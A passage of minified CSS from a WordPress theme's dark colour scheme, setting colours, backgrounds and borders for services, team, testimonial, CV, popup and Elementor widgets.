.sc_services_item_subtitle,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#ff1000}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#131627}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#FF1000}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#00B8F4}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#a8adc5}.scheme_dark .sc_services_chess .sc_services_item{color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item:nth-child(2n){background:linear-gradient(227deg,#0D71CE,#ffffff,#00b8f4)}.scheme_dark .sc_services_chess .sc_services_item:nth-child(2n+1){background:linear-gradient(227deg,#ffffff,#00b8f4,#0D71CE)}.scheme_dark .sc_services_chess .sc_services_item:first-child{background:linear-gradient(227deg,#0D71CE,#0D71CE,#ffffff)}.scheme_dark .sc_services_chess .sc_services_item_title,.scheme_dark .sc_services_chess .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item_title a:hover{color:#ffffff}.scheme_dark .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#131627}.scheme_dark .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#FF1000}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#ffffff}.scheme_dark .sc_services.sc_services_chess .sc_services_item .sc_services_item_content .link_more a{color:#ffffff}.scheme_dark .sc_services_tabs_simple .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#00b8f4}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#0D71CE}.scheme_dark .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#00b8f4}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#ff1000}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_item_content{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_services_tabs .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_item_title a:hover{color:#ff1000}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#131627}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#FF1000}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#131627}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#FF1000}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#9f97bf}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item{background-color:#131627}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#191d32}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#272C43}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ff1000}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#131627}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#FF1000}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#80d572}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#00B8F4}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#a8adc5}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#ffffff !important}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#191d32}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ff1000}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#131627}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#FF1000}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ffffff}.scheme_dark .sc_skills_counter .sc_skills_icon{color:#00b8f4}.scheme_dark .sc_skills .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills.color_style_link2 .sc_skills_total{color:#00b8f4}.scheme_dark .sc_skills.color_style_link3 .sc_skills_total{color:#0D71CE}.scheme_dark .sc_skills.color_style_dark .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills .sc_skills_item_title,.scheme_dark .sc_skills .sc_skills_legend_title,.scheme_dark .sc_skills .sc_skills_legend_value{color:#ffffff}.scheme_dark .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#313459}.scheme_dark .socials_wrap .social_item .social_icon{background-color:#131627}.scheme_dark .single.single-cpt_tours .social_item .social_icon{color:#ffffff;	background-color:#182124}.scheme_dark .single.single-cpt_tours .social_item .social_icon:hover{color:#ffffff;	background-color:#00b8f4}.scheme_dark .socials_wrap .social_item .social_icon,.scheme_dark .socials_wrap .social_item .social_icon i{color:#ffffff}.scheme_dark .socials_wrap .social_item:hover .social_icon{background-color:#ffffff}.scheme_dark .socials_wrap .social_item:hover .social_icon,.scheme_dark .socials_wrap .social_item:hover .social_icon i{color:#ff1000}.scheme_dark .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#191d32}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#00b8f4}.scheme_dark.sidebar .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_dark.footer_wrap .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark.footer_wrap .socials_wrap .social_item,.scheme_dark .footer_wrap .socials_wrap .social_item{border-color:#313459}.scheme_dark.sidebar .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#182124;	background-color:#00b8f4}.scheme_dark.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#ff1000;	background-color:transparent}.scheme_dark header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_facebook{background-color:#00b8f4!important}.scheme_dark header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_twitter{background-color:#0D71CE!important}.scheme_dark header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_instagramm{background-color:#ff1000!important}.scheme_dark header .sc_layouts_row_type_compact .sc_socials_default .socials_wrap .social_item .social_icon:hover{background-color:#131627!important}.scheme_dark .sc_supertitle_no_icon{background-color:#ff1000}.scheme_dark .sc_title.sc_title_decoration .sc_title_title .sc_item_title_text:after,.scheme_dark .sc_item_title.sc_item_title_style_decoration .sc_item_title_text:after{color:#00b8f4}.scheme_dark .sc_testimonials_item_content{color:#ffffff}.scheme_dark .sc_testimonials_item_content:before,.scheme_dark .sc_testimonials_item_author_title{color:#ff1000}.scheme_dark .color_style_link2 .sc_testimonials_item_content:before,.scheme_dark .color_style_link2 .sc_testimonials_item_author_title{color:#00b8f4}.scheme_dark .color_style_link3 .sc_testimonials_item_content:before,.scheme_dark .color_style_link3 .sc_testimonials_item_author_title{color:#0D71CE}.scheme_dark .color_style_dark .sc_testimonials_item_content:before,.scheme_dark .color_style_dark .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .sc_testimonials_item_author_subtitle{color:#8d83b8}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#8d83b8}.scheme_dark .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#8d83b8}.scheme_dark .sc_testimonials.sc_testimonials_simple .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title{color:#00b8f4}.scheme_dark .sc_team_default .sc_team_item{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#ff1000}.scheme_dark .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#131627}.scheme_dark .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#FF1000}.scheme_dark .sc_team_default .sc_team_item_subtitle{color:#ff1000}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#131627}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#FF1000}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#131627}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#FF1000}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item:hover .social_icon{color:#131627;	background-color:#ffffff}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#80d572}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#00B8F4}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#ff1000}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#a8adc5;	border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#00b8f4;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .team_member_page .team_member_featured .team_member_avatar{border-color:#313459}.scheme_dark .sc_team_short .sc_team_item_thumb{border-color:#ff1000}.scheme_dark .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#00b8f4}.scheme_dark .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#0D71CE}.scheme_dark .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#ffffff}.scheme_dark .sc_team.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sport_page_list{border-color:#313459}.scheme_dark .sport_page_list li+li{border-color:#313459}.scheme_dark .sport_page_list li:nth-child(2n+1){background-color:#131627;	color:#a8adc5}.scheme_dark .trx_addons_scroll_to_top,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#ff1000;	background-color:#ff1000}.scheme_dark .trx_addons_scroll_to_top:hover,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#182124;	border-color:#ff250d;	background-color:#ff250d}.scheme_dark .scroll_progress_wrap .scroll_progress_status{background-color:#ff1000}.scheme_dark .sc_layouts_popup,.scheme_dark.sc_layouts_popup,.scheme_dark .sc_layouts_panel,.scheme_dark.sc_layouts_panel,.scheme_dark .trx_addons_popup,.scheme_dark.trx_addons_popup{background-color:#131627;	border-color:#20243d;	color:#a8adc5}.scheme_dark .trx_addons_popup button.mfp-close{background-color:#191d32;	border-color:#272C43;	color:#a8adc5}.scheme_dark .trx_addons_popup button.mfp-close:hover{background-color:#ffffff;	color:#131627}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#191d32;	border-color:#272C43}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#131627;	border-bottom-color:transparent}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#a8adc5}.scheme_dark .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#ff1000}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#9f97bf}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#ffffff}.scheme_dark .trx_addons_profiler{background-color:#131627;	border-color:#272C43}.scheme_dark .trx_addons_profiler_title{color:#ffffff}.scheme_dark .trx_addons_profiler table td,.scheme_dark .trx_addons_profiler table th{border-color:#20243d}.scheme_dark .trx_addons_profiler table td{color:#a8adc5}.scheme_dark .trx_addons_profiler table th{background-color:#191d32;	color:#ffffff}.scheme_dark .sc_edd_add_to_cart_default,.scheme_dark .sc_edd_details{background-color:#131627;	border-color:#272C43;	color:#a8adc5}.scheme_dark .sc_edd_add_to_cart_default a,.scheme_dark .sc_edd_details a{color:#ff1000}.scheme_dark .sc_edd_add_to_cart_default a:hover,.scheme_dark .sc_edd_details a:hover{color:#00b8f4}.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"] + span:before{border-color:#20243d}.scheme_dark .single-download .edd_download_purchase_form .trx_addons_edd_purchase_subtotal{border-color:#20243d}.scheme_dark .sc_layouts_search .search_style_normal form .search_field,.scheme_dark .single-cpt_tours .related_wrap{border-color:rgba(255,255,255,0.15)!important}.scheme_dark .sc_layouts_search .search_style_normal form .search_submit{background-color:#191d32}.scheme_dark .sc_layouts_search .search_style_normal form .search_submit:hover{background-color:#191d32}.scheme_dark .sc_layouts_search .search_style_normal form .search_submit,.scheme_dark .sc_layouts_search .search_style_normal form .search_submit:hover{background-color:#191d32}.scheme_dark .trx_addons_cv,.scheme_dark .trx_addons_cv_body_wrap{color:#a8adc5;	background-color:#131627}.scheme_dark .trx_addons_cv a{color:#ff1000}.scheme_dark .trx_addons_cv a:hover{color:#00b8f4}.scheme_dark .trx_addons_cv_header{background-color:#191d32}.scheme_dark .trx_addons_cv_header_image img{border-color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_text{color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#ffffff}.scheme_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #191d32}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#191d32; text-shadow:1px 1px 3px #ffffff}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#00b8f4}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#9f97bf;	background-color:#131627;	border-color:#191d32}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#ffffff;	border-color:#131627}.scheme_dark .trx_addons_cv .trx_addons_cv_section_title,.scheme_dark .trx_addons_cv .trx_addons_cv_section_title a{color:#ffffff}.scheme_dark .trx_addons_cv_section_title.ui-state-active{border-color:#ffffff}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#9f97bf}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>*{color:#a8adc5}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#ffffff}.scheme_dark .trx_addons_pagination>span.active{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#9f97bf}.scheme_dark .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#9f97bf}.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#20243d}.scheme_dark .trx_addons_cv_resume_item_meta{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#ff1000}.scheme_dark .trx_addons_cv_resume_item_subtitle{color:#9f97bf}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#9f97bf}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#00b8f4}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#00b8f4}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#ffffff}.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form_field_title{color:#ffffff}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#20243d;	color:#a8adc5}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#191d32;	color:#ffffff}.scheme_dark .trx_addons_contact_form_field button{background-color:#ffffff;	border-color:#ffffff;	color:#191d32}.scheme_dark .trx_addons_contact_form_field button:hover{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_icon{color:#9f97bf}.scheme_dark .trx_addons_contact_form_info_area{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#ffffff !important}.scheme_dark .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#20243d;	background-color:#131627}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#272C43;	background-color:#191d32}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#ff1000 !important;	background-color:#191d32}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#00b8f4}.scheme_dark .trx_addons_range_slider_label_min{color:#a8adc5}.scheme_dark .trx_addons_range_slider_label_max{color:#a8adc5}.scheme_dark div.ui-slider{background-color:#131627;	border-color:#20243d}.scheme_dark div.ui-slider .ui-slider-handle{border-color:#272C43;	background-color:#191d32}.scheme_dark div.ui-slider .ui-slider-range{background-color:#191d32}.scheme_dark .elementor-shape .elementor-shape-fill{fill:#191d32}.scheme_dark .elementor-divider-separator{border-color:#313459}.scheme_dark .elementor-toggle .elementor-tab-title{background-color:#191d32}.scheme_dark .elementor-toggle .elementor-tab-title.elementor-active{background-color:#00b8f4}.scheme_dark .elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon:before{background-color:#ff1000}.scheme_dark .elementor-toggle .elementor-tab-title.elementor-active a{color:#ffffff}.scheme_dark .elementor-toggle .elementor-tab-title a{color:#ffffff}.scheme_dark .elementor-toggle .elementor-tab-title:hover a{color:#ff1000}.scheme_dark .elementor-toggle .elementor-tab-title.elementor-active:hover a{color:#ffffff}.scheme_dark.elementor-widget-toggle .elementor-tab-title{background-color:#131627}.scheme_dark .elementor-toggle .elementor-tab-title .elementor-toggle-icon:before{background-color:#00b8f4}.scheme_dark .elementor-toggle .elementor-tab-title .elementor-toggle-icon i{color:#ffffff}.scheme_dark .elementor-toggle .elementor-tab-content{border-color:#00b8f4}.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active,.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title:hover,.scheme_dark .elementor-widget-tabs .elementor-tab-mobile-title.elementor-active,.scheme_dark .elementor-widget-tabs .elementor-tab-mobile-title:hover{background-color:#ffffff}.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active a,.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title:hover a,.scheme_dark .elementor-widget-tabs .elementor-tab-mobile-title:hover,.scheme_dark .elementor-widget-tabs 